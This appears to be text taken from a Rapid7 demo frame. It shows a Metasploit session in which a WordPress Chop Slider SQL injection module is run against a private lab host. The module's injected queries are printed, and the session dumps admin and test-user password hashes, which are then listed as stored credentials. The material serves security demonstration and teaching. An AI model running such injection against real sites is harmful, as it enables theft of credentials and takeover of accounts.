 ssh
msf6 auxiliary(scanner/http/wp_chopslider_id_sqli) > run
[*] Version detected: 3.4
[+] Vulnerable version detected
[*] Enumerating Usernames
[*] {SQLi} Executing (select group_concat(hm) from (select cast(ifnull(user_login,'') as binary) hm from wp_users limit 2) MrscNUQ
eq)
[*] {SQLi} Time-based injection: expecting output of length 15
[*] Enumerating Password Hashes
[*] {SQLi} Executing (select group_concat(eol) from (select cast(ifnull(user_pass,'') as binary) eol from wp_users limit 2) rseswU
M)
[*] {SQLi} Time-based injection: expecting output of length 69
[+] wp_users
========
user_login user_pass
---------- ---------
TestUser1 $P$BbR4eVjphGpJxA29kx/.0YTUUK5ERA.
admin $P$BIvKSdzQJu32SoTBXy5UufPSnoAho8.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wp_chopslider_id_sqli) > creds
Credentials
===========
host origin service public private realm private_type JtR Format
---- ------ ------- ------ ------- ----- ------------ ----------
192.168.144.1 admin $P$BIvKSdzQJu32SoTBXy5UufPSnoAho8. Nonreplayable hash
192.168.144.1 TestUser1 $P$BbR4eVjphGpJxA29kx/.0YTUUK5ERA. Nonreplayable hash
msf6 auxiliary(scanner/http/wp_chopslider_id_sqli) >
14 RAPID7